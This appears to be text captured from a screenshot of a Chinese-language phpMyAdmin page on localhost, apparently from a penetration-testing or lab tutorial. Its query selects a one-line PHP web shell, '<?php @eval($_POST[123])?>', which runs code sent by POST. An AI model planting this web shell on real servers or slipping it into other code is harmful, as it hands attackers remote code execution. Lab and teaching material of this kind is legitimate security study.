 localhost
数据库 SQL 状态 用户 导出 导入
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0004 秒)
SELECT "<?php @eval($_POST[123])?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头